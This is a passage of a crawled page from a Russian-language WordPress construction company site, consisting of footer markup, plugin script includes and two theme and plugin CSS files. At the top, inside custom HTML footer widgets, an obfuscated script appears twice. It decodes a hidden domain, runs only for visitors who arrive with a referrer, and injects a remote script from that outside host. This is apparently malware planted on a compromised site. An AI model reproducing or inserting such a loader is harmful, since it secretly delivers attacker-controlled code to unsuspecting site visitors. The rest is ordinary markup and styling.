    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Copyright 2026 
						<a href="https://budmajster.com/tm-budmayster/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Developed By                     <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://ru.wordpress.org/" target="_blank">На платформе WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/privacy-policy/" rel="privacy-policy">Политика конфиденциальности персональных данных</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"726128b6a1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"ru","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"3556c1b974","preview":false,"postId":1621,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3
body_size: 70
content:
/**
 * Visibility
 */
 
.omsc-visibility-desktop,
.omsc-visibility-mobile {
	display:none;
}

.omsc-visibility-tablet {
	display:block;
}

span.omsc-visibility-tablet {
	display:inline;
}
